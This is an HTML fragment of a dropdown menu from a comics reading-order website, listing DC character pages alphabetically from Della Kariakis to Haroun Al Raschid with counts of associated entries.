	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
